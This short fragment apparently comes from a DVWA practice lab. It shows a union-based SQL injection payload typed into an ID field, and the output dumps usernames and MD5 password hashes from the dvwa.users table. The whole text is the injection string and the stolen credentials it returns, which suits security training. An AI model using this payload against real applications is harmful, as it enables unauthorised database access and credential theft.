 ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99